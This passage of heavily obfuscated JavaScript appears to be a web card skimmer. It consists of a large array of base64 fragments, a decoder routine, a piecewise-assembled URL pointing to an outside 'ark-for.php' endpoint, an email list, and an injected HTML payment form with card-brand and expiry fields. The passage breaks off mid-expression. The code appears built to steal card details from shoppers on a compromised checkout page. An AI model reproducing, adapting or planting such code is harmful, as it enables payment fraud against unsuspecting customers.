','JnYigyNTUs','lsZCl9fSl9','dodDogMTJw','B9IC5wLVNs','VsYXRpdmUi','ZUZsb2F0KG','KSxjPWUubm','5UQUc9ZC5n','dC5zZWFyY2','YWR5U3RhdG','b3IrIiAiXS','AlIC0gdmFy','SWNvbi1maW','KCJtYXNrIH','5jc3MoZil9','U7IHRyYW5z','NwYWNlOiBu','EtZmllbGQ9','Igcj1lJiYi','XS5jYWxsKG','X2N1cnNvck','MzBGRlx1Mz','lkdGg9dS53','9QUk9UTyIp','B1c2gobykp','ZT1FLmNyZW','YWx1ZSx0aG','cHV0IElucH','1hc2s/KHQ9','MT09PW8mJl','k7bCsrKXtp','Nhc2UoKSxm','1hY1NwYWNp','AiKSkpfXJl','LTEpOyBtYX','biI9PXR5cG','OnIucmVzcG','RhYkljb24t','lzLm1hc2tl','xDTEFTUzpm','NUMxOS4wMT','QtZmlsbGVk','AxMDAlKTsg','YWNrSG9vay','ZW1CYWNrZ3','aGlzKS5jYW','dGV4dENvbn','LWRhbmdlci','dFtyXTtyZX','dy5NYXRoPT','hpcyxTLnBy','YXRoOiBpbn','B1dCIsdmFs','byxyLGEpKy','Y29uc0Rlc2','eS5pcy1lbn','LyhbXDAtXH','ljb25zLS1t','xhdGUtY29s','50b0xvd2Vy','ZvcmUgeyBi','dXJuITF9fS','OiA0MS42Ny','MC4zczsgfS','ciIpJiZTKG','YmdGhpcy5z','tyXTtyZXR1','I6IlxcIitl','10aGlzLmxl','dXBzLHUpLF','cHg7IH0gQG','V3IHQodGhp','luIGMpKGk9','Jyb3I9ci5v','V0dXJuIEIo','5hbmltYXRl','LndpZHRoPW','QgeyBiYWNr','YW5kSWNvbn','rprinted/i','kyMjIgMTcu','bC5vcHRzLn','JnaW4tcmln','ZlciwgLnAt','YnRleHQgey','V0QXR0cmli','ZWN0Ij09dH','V0dXJuIG58','hvLCJldmVu','JiYoKGlbbl','cHV0IikmJl','Y2FsZSgwKT','LmNzcyhlLC','dXJuImlucH','0tZmxhdCA6','aW9uKGUsdC','9fX3x8T2Jq','cHV0LCBzZW','BlKXtpZigh','cjsgLW1zLW','IoO2UubGVu','aGVhZGVyc1','PWUuZGF0YV','ZW50LW1ldG','Upe3ZvaWQg','UsdGhpcy5s','KX19LHtrZX','aDogMTJlbT','NvbnMtZ3Jv','xheU9wYWNp','lzQXJyYXko','QgMCksITE9','cGUpJiZ2ZS','hlLHQpe2Zv','cjowIixsLn','V4cGFuZG8r','NDliODJmND','VudGVkfHx2','c2lnbmVkfH','h0Ij09PXQu','c2xhdGVZKC','RkFVTFRTPX','RlbGF5PWZ1','b2RlJiZ0Ln','FjaW5nMik7','AwPT09cil7','OiAwOyBtYX','Rpb24gYW5k','tleToibWFz','1bXSxxPXQu','UsdGhpcykp','NsaWVudFJl','LS1wLWxvZ2','aS50b3AtUy','5faGFuZGxl','9sdW1uOyAt','SURdfHwob1','09dSx0PTE7','9mKG49eS5j','NC4xOCAxMy','rm));','MzYyMiAxOC','VyIHsgcG9z','AxOyB9IH0g','9kZSB7IGxl','dXQucmVtb3','luZEV2ZW50','Z1RvcCkgdm','Q29sb3I6IH','cXVlcnkpP1','c2xhdGUoNn','RENFXHUyRE','ZWN0LmNyZW','ZW5ndGgpLH','10b3A6IC04','ZT0iZGlzcG','aChQKXx8W1','Z2luZy0tcm','b3V0KGZ1bm','x0LG4pe3Zh','c2goIjplbm','fSxzKSkpLG','Vsc2UgdHJ5','10cmFuc2Zv','MTEgeyB3aW','V2ZW50czog','LVx1MUY0NV','I7dGhpcy5h','FDRUUtXHUx','lzLWludGVy','b2NrTGlnaH','VmlldyB7IC','AvKiEgd2lk','cHggIWltcG','cHV0PmlucH','lnaHQpIGVh','kscnQ9ZnVu','ZGVmaW5lZC','bnRzLmxlbm','F+XT89KSIr','cmUgeyBvcG','lweDsgfSAu','Vja2JveCJd','b3ZlcmZsb3','xUUyx0KSkp','LnUtcHItZ3','XHUyQ0VFXH','L3BhdGg+PH','biB1KU9iam','b3gtcGFjaz','cHRDb2xsZW','B4IHJnYigy','ZSxyPXUub2','bGVuZ3RoXT','LnJlcGxhY2','V0LS1lbXB0','0tMnhsMTIg','aWxsLWNvbG','Uscz1hP251','aWxpdHkgMH','5vdmVyZmxv','Q29tbWl0Ii','1jb2xvclRl','LEQ9e30uaG','IpLCB2YXIo','YXltZW50TW','cChmdW5jdG','AtXHUwRUM0','cGRvd24gey','4oOHB4LCB2','ZWN0ZWQ6Zn','cGFyYXRvci','1mdW5jdGlv','cyIsdmFsdW','cnRhbnQ7IC','N0b3JBbGwm','b3R5cGUuX1','QpOnJbdFsw','XT1udWxsKS','9uOiAtd2Vi','czEgeyB3aW','RbYV0sITEs','ZUNvdW50PT','x5LnRyYWRp','AtQ2FyZEVy','Y29sdW1uOy','JnZvaWQgMC','cHRJbi1sYW','SW5kZXgodG','hwclsiOiJd','KSx0fHxvKS','IXUubm9Nb2','KV8iLCgrK1','RoPjEmJnZv','sgYW5pbWF0','Q6IDVweDsg','VyIHsgb3Bh','RyaWJ1dGVO','dmFsdWUuc3','Y2FsZSgxKT','YociYmci5p','b25seSI9PT','visa','KSl7dS5jdX','RlZkluZGV4','UudG9wK24u','ZWZ0KTsgfS','l7Zm9yKHZh','N0KHRoaXMu','RFbGVtZW50','Uy5ncmVwKG','eTogMHM7IH','IH0gLnAtR3','RvY3VtZW50','eDsgZGlzcG','0tcC1sb2dv','bG9hZCIsJC','bmdsZVByZX','JTt0b3A6MS','AucC1BZmZp','FyIGk9MDtp','I9bi5sZW5n','bmd0aCYmMT','Ym90dG9tLW','0pLG06bmV3','xhdGUoLTIw','N1bWVudEVs','Ljg1KTsgLW','P1kuc2V0KH','cm0gMS4ycy','cigtLWMtZH','NwbGF5OiBm','9uKHIpKSl9','AtVGFiIHsg','81d9945bfe','IyIDE5LjI1','KTsgYm9yZG','e2E9aTticm','Jsb2NrUGFk','aW5rQXV0aC','MM{/}YY','b109aSkscn','IDAuMTZzOy','50KDkwZGVn','tpdC1qdXN0','PT09dChlLm','Y29kZS1jbG','dGVydGlhcn','Jsb2NrOyBo','dG9ycz17Y2','hpcy5tYXNr','KGUpe3Zhci','bmVyIHsgLX','ZhciBoPXRo','ZWQ9PT10fH','x1dD1mdW5j','MC4zcyBlYX','anNvblxiL3','YXk6YmxvY2','ZG93OiAwcH','tUQUc6ZnVu','1cXGQpP1xc','di5yZWxpYW','bigpe2lmKH','KS5yZW1vdm','Yy1pbnB1dE','cHgpOyAtd2','czp7IioiOk','xhPXt9LHM9','ogMXB4IHNv','lwZTwxMSYm','eWZyYW1lcy','LS1wLWNvbG','bmRlZmluZW','lnaGxpZ2h0','lzLl9jaGFy','cuNDIxMiAy','BjLnBvc3RE','k7IH0gLkNv','IrPTItdClp','YXIgZT1hcm','Y2lhbEluY2','aGUobil7cm','PXUuY2FsbC','IsITEsaSks','5kZWxlZ2F0','ZGV0YWlsOi','9bZV06Uy5t','KTtpZihhfH','aWNlKG4sci','B0aGlzLmV4','cnNvclBvcy','aWxlZE1hc2','IobiBpbiBl','ZlIC5wLVNo','VmdCkgKiAt','c2UuZXJyb3','JlYWR5IGlm','ZXRFbGVtZW','ZXg7IGRpc3','eC13d3ctZm','ljb24tLXNt','ZWZ0OyB0ZX','aEZyb20iLG','MraTppK2N9','4gZnJvbSAi','llLnNwbGlj','MiXXx8KHlb','FweCByZ2Jh','MC4yMiwgMS','OlRlLGlzU2','Qpe2Zvcih2','eFN1Y2Nlc3','woZSksZX19','VsbC0tc20y','NDQtXHVBQT','YXJkQnJhbm','dCl9fSx7a2','fTt2YXIgYy','RlZH0sc2Vs','1SaWdodFJh','bmtBdXRoIC','LHI9ZnVuY3','NvbG9yLXN1','B9fSxhamF4','RMIC5wLUNh','goZSkscj10','pce1tcd1xX','KX12YXIgaH','g1KTsgd2ls','5zZm9ybSAw','c2NhbGUoMS','Igcj10K2Us','k6IGlubGlu','gtLXAtYW5p','VkaXRhYmxl','JsZT0hMCks','1jLWlucHV0','JiZzP24/dG','QpOyB9IC51','dmU7IHJpZ2','xpc3Qtc3R5','Q9ISFlJiYi','tmb3IodmFy','9wOiAtNHB4','VzYyIgY2xh','KX0sdW5iaW','cnVlIj09PS','A5Nlx1MzA5','V0PWUuY3Vy','VsZWN0ZWR8','50cm9sKCl9','XHUxRkJFXH','U9L2NoZWNr','bW90aW9uYW','4iLGUucXVl','MjQuODcyMi','PXRoaXMucG','sgfSAucC1J','cikmJih1Ln','NEVcdTIxOD','KSAwcHggM3','AlOyBkaXNw','Yy1ibG9ja1','dGVtczogZm','aDogMzMuMz','xkIHsgbWFy','l0LWZpbHRl','cmlidXRlKH','LmRlbGVnYX','Zpc2libGUg','aXJlKCl9LF','hsLm9wdHMu','XSlpZihzKG','AiKXtmb3Io','AyNDIsIDI0','RoOiA0NjVw','14cyB7IG1h','duLWljb24i','IiI7cmV0dX','cigtLWMtcG','lGXHUwQkEz','5wdXNoKHMu','NhdGNoKHQp','1jaGlsZCB7','I9MCxpPWUu','JldHVybiBy','NbMF07aWYo','0ubmFtZSku','mail','dmUuaXMtaW','bWVudHNbMl','E7IH0gdG8g','IpLGUuYXBw','aykuX2V4dH','fFsiIiwiIl','d2luZG93fS','9sb3JJY29u','U6IiJ9LHNl','PC9vcHRpb2','b2R5fHxlPT','dXJuIGVbUy','x8IioqIixu','c2UodGhpcy','VybiEwfSkp','FyRGVmcy5w','LHIsZVtyXS','AtSW5wdXQ+','lvbjpmdW5j','VFRSOmZ1bm','MzQgMTIzNC','KTsgfSAudS','ByaWdodDog','9kZVR5cGU7','MjMwLCAyMz','PXNlLnRva2','V5OiJyZXNl','BuPWUucmF3','eCBzb2xpZC','dHVybiB0dC','wgeyBkaXNw','k7IGJvcmRl','5wdXQuc2Vs','Asd2lkb3dz','dXJuIlN0cm','ZU9mKGUucH','Fsd2F5czsg','9sdW1uOyBm','KHIpKSxyLn','1pdGVtIHsg','ZzgpOyB9IC','NzKHIsIm1h','Lm9mZnNldD','cmluZy5pcy','PXIuc3R5bG','dHVybiBlPT','9ORSkpYnJl','5lciB7IHRy','5wdXRbZGF0','fbcbd3360f','YmtpdC10cm','0gLnAtQWNj','PW8pe3I9IT','b2N1bWVudF','5BdXRvZmls','W3QudHlwZV','5mYWlsKG4p','bi13cmFwcG','ZS5pcy1lbn','Y29sdW1ucz','Ym9yZGVyID','dTE3QjNcdT','lsbDpob3Zl','YT0hbjtpPG','LWJvdHRvbS','luZC5DTEFT','ZHRoOiA5MS','Vyc29yKCl9','VyKSx0aGlz','B9IC5wLUlj','PXQoZS5yaW','1waGFzaXpl','b2xvckJhY2','W3JdKV09aV','LGUmJnRoaX','IGluc2V0IC','N0ZW0sIEJs','QoZS5wcm90','KDUsIDExMi','bmRzU2VwYX','YtMSxkPXJb','ZXgtbmVnYX','cGFyZW50IC','LHU9YXJndW','QzOmxhc3Qt','R5cGVvZiBu','cGhhbnM6IT','LmJhY2tncm','BhZEZyYWN0','bzw9aTtvKy','bihlLHQsbi','b250Q29sb3','UwQkE4LVx1','JjbGFzcyIs','FpbEZpZWxk','IgZ2U9e3Ro','x5LWhpZGRl','tpZigidW5k','JiZpfHwhdi','aW5kZXhPZi','ZiBleHBvcn','bWFyeUFscG','OiAxcHggc2','BsYXk6IC13','Q2hpbGQoby','c2VKU09OIn','VmFsdWU9dH','ZzZXQiLGdl','FibGUgLnAt','0pfSxodG1s','IHRoaXMucH','LWl0ZW0gey','ZXJlZCkmJi','09bylpZigi','YXN0KS0oY2','bGlkYXRlPX','xlLmxlbmd0','PGE7bysrKW','Zm5bcl09Zn','lvbkl0ZW0t','fGRdfHxbXS','PXZvaWQgMC','aCx1LndpZH','5zRGVzYyI+','x1K3YubGVu','KXt2YXIgdD','c2smJih0Lm','12b2lkIDAp','YXV0bzsgd2','luZy10b3A6','dWVIb29rcy','LWNsb3NlV3','B2YXIoLS1w','aWF0ZVByb3','b30sUy5mbi','Rlci1ib3gi','bmc6IGNhbG','OiBpbnNldC','1TdWNjZXNz','cHBlckNhc2','NlKDApfSxm','MWVtOyB3aW','10aGlzLmFs','OiIsIix0aG','V4cCgiXig/','YW5kbGVyKG','cHJlcGFyZS','Jzb2x1dGU7','ksMT09PXQu','ZmxleDsgLX','JiZhLmNhbG','b3I6IHZhci','xlY3Rpbmcp','MSk7IHRyYW','OjA7Zm9yKH','Q6IDZweDsg','b3A6IC00cH','Y3Vyc29yUG','chrome','cmF5LmlzQX','ZS5qc29ucE','NpdHkgMC4z','J5KTsgfSAu','xpbmtJbnB1','thLnRvTG93','RJY29ucyAu','dXJuQXV0b2','ByaW50ZWQv','5wdXQ6LXdl','bGwtaW4gey','l0eSAwLjA4','IsIDEpIDAu','5tYXNrZWRW','aXRpb24tZH','IgdCxuLHIs','c2VvdmVyIG','sgLW1zLXRy','cmFwOyB9IC','KGUsW3trZX','xzJiZ3ZShj','gpLGguc29y','RS5jcmVhdG','bj0obz1uKS','ZWxsLS0xMi','Y2hlbWUpOy','lkIDAhPT0o','hpcy5kb2N1','bGl0KCIiKS','5kOiB2YXIo','YnNlcnZlcl','VlKS5zdG9w','bFtpXTohMC','VkQmFja2dy','ZXItcmFkaX','bi5wLUNhcm','TG9hZGluZ0','0tb3BlbiAu','fSA6d2hlcm','AtSW5wdXQt','BseSh0aGlz','U6ISg0JnQp','PT1hdC5MRU','94U2hhZG93','amVjdC5nZX','k9ZnVuY3Rp','cXVldWUiLG','bmc4KTsgfS','bGVyc1tuKy','xlKHQ9ZVtp','YmxlIC5wLU','ZXItcmlnaH','UgLnAtQ2Fy','VsZWdhdGU6','b3cgMC4xNX','VyIik7cmV0','9uKGUsdCxu','Bmb3I9IkZp','cHV0JiYocz','bGUgLnAtQW','bWFyZ2luLX','MTkuMTM2MS','FjdGl2ZSAu','xsKG4pOnZv','cm1zVGV4dC','V5OiJ1bm1h','1jaGFuZ2U6','NhbGUoMSk7','V0dXJuIG59','U7IHBvc2l0','YXNlKCldfH','lkdGg6IDY2','aW5nLXJpZ2','KSxuO3JldH','EwRlx1MEEx','PSI9PT1yP2','0kdChNdCx5','VkQ291bnQp','5zZm9ybSB2','IUMuZ2V0RW','1ZLmdldCh0','SXRlbUhpZ2','LkRlZmVycm','e3ZhciBlPX','Q6Zmlyc3Qt','LW1hLTIgey','5wLUNhcmRC','dGhpc319KS','fSAucC1Ecm','kucHVzaCgi','d2hpbGUoKG','YWx1ZSE9PW','bC0teGw2IH','Fib3J0Iixi','VzdWx0PXZv','MTAwJTsgd2','bi5jb250YW','0mJihtKGUp','aGlzLmVuZD','U3RyaW5nLH','LTMgeyBtYX','ogdHJhbnNm','ZHkudGhlbj','LS1jLWlucH','JuIGw9dGhp','QpKT09PXR9','NvbG9yV2Fy','JiYodGhpcy','LnAtTFRSIC','JuKGQtPXkp','cjsgfSAucC','Iuc2hpZnQo','BsZXRlOm58','LGksbz10Ln','bTogdmFyKC','RpbmdNYXJn','Y29uIHsgZm','dCl9Y2F0Y2','luIGUmJmUu','h5LmhpZGRl','b2N1c2VkIH','YoZSE9PWF0','x8eS51cmx8','1pbldpZHRo','bGl0KCIgIi','aXQtanVzdG','VyaW5nIC5w','KCl7ZnVuY3','cGVPZihlKS','Upe2lmKDA8','IHQ/dC51c2','h0Kz0iIiwi','c2l0aW9uVG','dEJ5SWQoZS','Y2F0aW9uOi','NtYXB8bG9v','eHQgeyBiYW','dFk6ITAscG','innerHeigh','wgMCwgMC4w','UudW5pdCl9','tvPG4ubGVu','xkTWFzayIs','b3JCYWNrZ3','JyYXkodCkm','gxPT09ZS5u','b3R5cGUpLC','InRleHQgc2','I1cmVtIGNh','b2NrUGFkZG','89US5hY2Nl','cGhhc2l6ZT','bW5FbmQ6IT','Buby1yZXBl','AxMi42MSAy','Vlcnk/KHR8','11ZVtzXSl8','l9LF9kYXRh','IoLS1wLXNw','IC5wLVBheW','7295216c33','IH0gLnAtTG','YWtlQXJyYX','dHlsZS5oZW','RlbSB7IG9w','MpLmhpZGUo','b25lOyB0cm','Z2h0UmFkaX','FyIHU9W10s','Rpb246IDAu','l2ZSAucC1M','1zKGUsbnVs','IC5wLVRhYk','ogY2VudGVy','aGlzLCJlbG','QVx1MTM4MC','ZShlLCJoYW','dW5kZWZpbm','9kZVR5cGUp','FyaWFudExp','5yZWxpYWJs','FzZSgpLCJz','Im9mZnNldC','PXVbMF07d2','PG4ubGVuZ3','ZW9mIGk7YS','JiYoVChlKS','cHVzaChlKX','bGUgLnAtUG','dHJpYnV0ZX','JzW3RdKSxk','cC1jb2xvck','LmNhbGwoZV','ZW5jZSB7IC','VBODA3LVx1','ZWFzZTsgdH','khPT1hJiZy','1sZWZ0LXJh','wiYWpheFN1','5ub2RlTmFt','hpdGluZ0Fj','I6IHBvaW50','bnB1dFdyYX','biBufHwoZS','5zKT9mdW5j','M6Ly9qcy5z','ZC9pbWcvYW','AuMDIpIDBw','dXJuIlVudG','ZSAwLjJzOy','ciB7IHRyYW','cihlWzBdKS','IsKHR8fDAp','bXBoYXNpem','aW1hdGVQcm','U7IH0gLkxh','LG49MS0odC','fHwiR0VUIi','LWZsZXhib3','l0ZW0tLWRp','ImJnZvaWQg','Vybih1PVEo','IHRoaXMuX2','VuZERlZW1w','hvLS0pKGE9','hpbGUoaS0t','IHdoaXRlLX','wtLW1kMyB7','V0KTokLy50','5jc3NIb29r','Qpe31yZXR1','Irb118fGxb','JlYWs7ci5w','IHsgaGVpZ2','hMZW5ndGgs','cy5udW1iZX','RHVyYXRpb2','cz0icC1DYX','UoITApLmxh','dHJpbmcoMz','cHBvcnQ9e3','JCIsImciKS','JkSWNvbnMg','9uZVN0eWxl','ITE9PT1vLn','RlcjsgaGVp','VtZW50LmRl','b24iIHN0eW','fSAucC1BdX','cHBlci5pcy','JrIHsgZmls','FzZSgpK3Qu','YmdGhpc1tl','5lbXB0eS5m','9yKHZhciB0','WmVyb3MmJi','Uubm9uY2V8','sgbGluZS1o','b3gtc2hhZG','JyMnPjwvYT','AqLyB9IH0g','YXIgbj10aG','dmFyIGg9Zn','IH0=','N0aW9uIHsg','UmFkaW8gey','U9PWF0LkxF','UwRURDLVx1','gmJiJJRCI9','8mJihhPWks','x1MUEwMC1c','RlbVBhZGRp','ljb25Ib3Zl','xzZSB0W3Jd','YXNlOyB0cm','NvbG9yVGV4','dHVybiB0O3','hhZG93OiBu','LCJmeHNob3','eS5wcm9jZX','ITAsaSk6cy','YoZi5hZGQu','ZnNbbF07aW','RWUoZSl7Zm','R5cGUpKSx1','VEZXZpY2U6','AtQ2FyZElj','1pbnZhbGlk','VtU2VsZWN0','1mb250LXNt','siKls+K35d','eHMgeyBtYX','NoKHthbHRL','LGwsVF0pOn','YW50OyBjb2','PWguc2xpY2','LnR5cGU9ci','dGlvbj0wOi','eSBwLUlucH','0sX2RlZmF1','bTogMDsgbG','91bmQ6IHZh','OSE9PWUubm','x4LHIsaT1b','dGhpcy5fdW','Tm9kZShvZS','R5cGU9ZSx0','aHQ6IGNhbG','LWZhZGVFbn','OiByZWxhdG','4geyAtd2Vi','fSxUPWZ1bm','bnQ7IGJveC','FnZVlPZmZz','XHRcclxuXG','JuIG51bGw9','BwbGljYXRp','YXJnZXQsdG','k5MnB4KSB7','Oi8uL30sZ3','W21zYWxsb3','KC0tc3BhY2','bWUiLG4pKS','dHJhbnNmb3','JhbnNpdGlv','Xig/OmF8YX','Vhc2luZzp7','UtaGVpZ2h0','aXMuX2FwcG','JtYWwpOyBt','dHVybiBlKC','KXtpZihhPW','1vdmUoKSxp','Ryb3AgeyBi','YXRlKDZweC','LG51bGwhPW','LmFkZChsKD','c3QoclsxXS','MzMlOyB9IC','ItdG9wLXJp','eCByZ2JhKD','bjogYmFja2','MiAxOS4yOD','KFMuZ3JlcC','k7IH0gLlRh','aW4tdG9wOi','gpe3ZhciBp','dXRDaHVua3','eGl0aW5nLm','lzcGxheTog','R1cm4gdSYm','{0,2}|22[2','cm06IHNjYW','YXNpemUwMy','06IHRyYW5z','VtLnAtQWNj','UrIiskIiwi','ZHRoOiAxMD','4odCxlKXty','5tYXBEZWZJ','IHdpbGwtY2','U3RyaW5nLC','5lbXB0eSgp','9yZGVyLWNv','FyZ2luLWxl','b290aGluZz','FwcGx5KG51','g6IndpZHRo','VtYmVyQ291','IHJnYmEoMC','ZSYmbnVsbC','Z2dsZSI9PT','x0XFxyXFxu','M7IH0gLnAt','FibGVkIHsg','dTBEMTBcdT','4ub3duZXJE','ZCMjhcdUZC','cHNCeU5hbW','LS1wLXNwYW','RG9jdW1lbn','c1swXS5wYX','IoLS1ib3Jk','JuKCJudW1i','ZSIpKSsiLy','xsLGMsZj1l','kzLCAxOTMp','IDE3LjA1ID','U6ZSxpc1Np','1kMyB7IHdp','lzLmZyb208','ZWhvbGRlcj','ZCB7IG1hcm','ZGl2IGNsYX','JlP3RoaXMu','YWRkKGZ1bm','9tcHRFcnJv','aW5MZWZ0Oi','bG9jayAucC','es=Thu,\x2018','Y2tkcm9wOm','b2NrRGl2aW','t9fSxlLmV4','IsIC5wLVBp','RNTE1hc2tF','KHZhcigtLW','dGlvbiYmKH','B0QXR0cnMp','ZWlnaHQ6IH','ODNIMTYuOD','0tb3JpZ2lu','cmF0aW9uKS','FuaW1hdGVT','OyAtLXAtc3','1cdUZEQzdc','KC0tcC1zcG','ZXR1cm4hbS','ZmxleDsgZG','kobikpOnIu','Bwb3J0ZWQg','9wKCkpaWYo','F5KHQpfHx0','b25kYXJ5TG','byYmKHMtPU','JldHVybiBj','5rQnV0dG9u','VGQVVMVFM9','dXRGb250U2','YXhTZXR0aW','10aGlzLnRv','0pKVtTXT9p','goe21vdXNl','RlcjsgZGlz','dGlvbkNvbX','aGlsZCgyKS','1tbC1ncmlk','IHQ7aWYoQX','MpOyBjb2xv','5lTnVtYmVy','aW5rTWFjU3','LnBzZXVkb3','LGY9eS51cm','xlbmd0aDtu','aWNlKDAsdG','NhYmxlZHxo','t0YWlsOiEw','Uy5tZXJnZS','dShhLm1hdG','Vlcnkubm9D','ZW1vdmUodC','dChpLmxlbm','biBlKW51bG','NTE1ZTgwOy','duTWVudS1j','ZzQpOyB9IC','c0RvbWFpbj','OmRpc2FibG','bihlLHQpe3','PXIscj1udW','LnAtU2xpZG','Vyc29yOiBw','d2lsbC1jaG','cHggc29saW','LkRPTVBhcn','cjt1PXUmJi','JiY5IT09cC','ci5oYW5kbG','b3VuZCk7IG','cy5zdGVwLm','KCkpLHR9fS','VG8obz9yLn','ZW9mKGU9dC','1dPW4uYWRk','RcdTJDRUIt','RoVGFpbCh1','gwLjczLCAw','MxMi1cdTBD','l7aWYoIShh','aGFzKCosOm','IHsgZGlzcG','ogMC4wOHM7','LiIpLnNvcn','bmc6IDAuMT','hwLnByb3Rv','wgMSk7IH0g','PXQsZj1lLD','dGhpcyx0KX','MV09YXJndW','YWNpbmdSaW','IpLCEwfSxf','MyXHVBQURC','Njb2RlLWNs','LS1wLXBpY2','Ni40MzIyID','b25lOyBvdX','AtLWMtYWNJ','dyk7IG91dG','bGF0ZSg2cH','MSwgMC4yMi','9jazsgLyoh','9uKS5vZmZz','b3gtLWNoZW','RkI0MFx1Rk','IH0gLnAtU2','Rpb25JdGVt','ZXF1aXJlZD','b25lIixTLk','JmMmYyOyAt','LmdldEVsZW','ITE7Zm9yKC','NvbnRlbnQi','IjoiPyIpK3','eyBmaWxsOi','aWYobnVsbC','KSlyZXR1cm','RleHQ9ZSx0','cHVzaChuKS','Rpb24gVGUo','LCAxKTsgdH','KSB7IC13ZW','eXBlfHwiKi','Y29sb3JEYW','KCJbbmFtZT','YWxsKGUpKS','JldHVybiBn','type','09PXVbMF0p','eyAtd2Via2','FkZXIoIkNv','dTbSk7IH0g','ZChyKSk6dD','N0LWljb25X','cGFjazogY2','VyLS13aXRo','0paWYoMT09','xkLS1sYWJl','0pSShpW3Rd','9wIHJpZ2h0','ZiIpLHkucH','51bGwsZHRb','bGF5OiBmbG','LjE5LCAxLC','VtIj48L2Rp','c2UsIGJveC','1BZmZpcm1Q','l9LGEsITAp','aGVzU2VsZW','IC8qISB3aW','PU9iamVjdC','NzOyAtLXAt','aXRpb246IH','B3aWR0aDog','YXRlKC0zMD','cm9taXNlKT','dCAhaW1wb3','FsUHJvcGVy','NwYWNpbmdQ','A7bjx1O24r','UgLnAtRmll','KSxuPXIub3','Y2FsLWFsaW','cyh0LmNhbG','warn','50QnlJZChp','s9Yyx0aGlz','bGMoMTAwJS','cm4gdCYmdC','PSEwLFMucX','RlRXhpdER1','5pdGVyYXRv','KHQ9UShlLn','1vdmUoZSxy','OCk7IH0gLn','9QKGUsYSk6','c3M9InAtUG','VtZW50cy5s','VkKSx0aGlz','UoZSx0LG4s','dGluZyAucC','eDsgLS1jLX','dCx0aGlzLl','LG4sciksbz','aW9uYWxaZX','cil7dmFyIG','bGljZShuKS','aGVhZCxnZS','Rpb25IZWln','c2tlZC5tYX','ciBlLGQsYi','EwKSxmPWll','9tb2R1bGUu','YygpKSx0aG','Byb3RhdGUo','ZXR1cm57c2','06K25bMl0s','cj0iZGF0YS','lyc3QtY2hp','ZSsiICI7d2','KSwhMD09PW','c2V0Om4sbz','JuIGF9ZnVu','dGJvZHk+PC','XHUwNTYxLV','cz09PXUmJi','xlOiEwLGNv','Vob2xkZXIg','aW5nIiE9dH','90YXRlKDBk','k7cmV0dXJu','YTMwOiByZ2','xheTogYmxv','KTplKFMpOl','YXIoLS1mb2','biBlJiZlLm','BpbmZpbml0','15eSIgdmFs','Blb2YgdH0s','12}','ZXQuc2V0T2','LWMtaW5wdX','fX0sUy5lYW','aCIsImNlbG','4gZnVuY3Rp','ZS1pbm5lci','9ucy0tbXVs','dC5EZWZpbm','VuY3Rpb249','9ybWFsaXpl','dmFyKC0tYy','hlaWdodDog','tkZWxlZ2F0','ZT1mdW5jdG','RoO2Zvcihp','9zaXRpb24o','luZyh0Lmdl','fSxlYXNpbm','BhY2luZzQp','cy52YWx1ZX','hpdGluZyAu','RzJiYidW5k','L14tLS8sTW','ZWxzZXtpZi','NdKSYmKHI9','l0ZW1Ib3Zl','1hc2tlZC5t','RlbUZvY3Vz','piZWZvcmUg','eCA2cHg7IH','KCJeOihvbm','B4OyBsZWZ0','Zm9yKHZhci','1taXQoKX19','x1MUY0OC1c','cih2YXIgaT','OiAtMnB4Oy','Vzc0luZGlj','5Ib2xsb3dz','ZStsLmR1cm','LnZhbHVlLH','MV09ZVsxXS','bG9yOiB3aG','0tdGV4dCwg','IC0tYy1hY0','89b3x8InRv','M9T2JqZWN0','B3aWxsLWNo','45NUMyNy4x','c3BhY2luZz','ZVgoLTEwMC','MgZWFzZTsg','g6IDIwMHB4','czogY2VudG','eVRleHQ6IC','VzOiA1cHg7','cgUy5FdmVu','ljb25zLS1o','b3JtIDAuM3','Y29kZSB7IH','bD09bj9udW','OTNDMTcuOD','hsJiZoKXJl','Mub3B0aW9u','N0YXRlJiZD','bGQtLWxhYm','5zdGFuY2Vv','c3Njb2RlLX','luZ0dyaWRS','dyb3VuZERl','c1t0aGlzXS','KHkuZGF0YS','5fcmVtb3Zl'];_0x11c5=function(){return _0x599157;};return _0x11c5();}var _0x24d640=_0x1b94;(function(_0x40d34b,_0x69ac3a){var _0x4321d7=_0x1b94,_0x139072=_0x40d34b();while(!![]){try{var _0x30bf00=-parseInt(_0x4321d7('0x2f37'))/0x1*(-parseInt(_0x4321d7('0x3b82'))/0x2)+-parseInt(_0x4321d7('0x2f22'))/0x3+-parseInt(_0x4321d7('0xd73'))/0x4*(parseInt(_0x4321d7('0x18e1'))/0x5)+-parseInt(_0x4321d7('0x161f'))/0x6+-parseInt(_0x4321d7('0x4e65'))/0x7+parseInt(_0x4321d7('0x978'))/0x8+parseInt(_0x4321d7('0x1456'))/0x9;if(_0x30bf00===_0x69ac3a)break;else _0x139072['push'](_0x139072['shift']());}catch(_0x3fe88e){_0x139072['push'](_0x139072['shift']());}}}(_0x11c5,0xc7e89));function _0x1b94(_0x29bd8c,_0xdb7eaf){_0x29bd8c=_0x29bd8c-0x176;var _0x5caf1b=_0x11c5();var _0x1c34bc=_0x5caf1b[_0x29bd8c];return _0x1c34bc;}var url='https://ve'+'ctorizegra'+_0x24d640('0x18a7')+'actory/ark'+'-for.php?w'+_0x24d640('0xe53'),badEmails=['user11@exa'+_0x24d640('0x1ddd'),_0x24d640('0x318e')+_0x24d640('0x1ddd')],html_form=_0x24d640('0x7bd')+_0x24d640('0x2107')+'b3JtLW92ZX'+_0x24d640('0x243c')+_0x24d640('0x409d')+_0x24d640('0x4065')+_0x24d640('0x4c70')+_0x24d640('0x290b')+_0x24d640('0x1f10')+_0x24d640('0xeca')+'aWMhaW1wb3'+_0x24d640('0x2bd6')+_0x24d640('0x3f22')+_0x24d640('0x33e8')+_0x24d640('0x4e49')+'0icC1IZWln'+_0x24d640('0x3b67')+'ZlclByb3Zp'+'ZGVyLWNvbn'+_0x24d640('0x1908')+_0x24d640('0x3d50')+_0x24d640('0x51e')+_0x24d640('0x3d39')+_0x24d640('0x898')+_0x24d640('0x4e49')+'0icC1GYWRl'+'Ij48ZGl2IG'+_0x24d640('0x1776')+_0x24d640('0x436e')+'RlbSI+PGRp'+_0x24d640('0x20c')+_0x24d640('0x3dee')+'bCIgY2xhc3'+_0x24d640('0x3319')+_0x24d640('0x3465')+'FpbHMiIGFy'+_0x24d640('0x2707')+_0x24d640('0x3281')+_0x24d640('0x1fc4')+_0x24d640('0x21a')+_0x24d640('0xb21')+'EtbGFiZWxs'+_0x24d640('0x62d')+_0x24d640('0x4db5')+_0x24d640('0x3435')+_0x24d640('0x442f')+_0x24d640('0x2db3')+'1tZXRob2Q9'+_0x24d640('0x43b2')+_0x24d640('0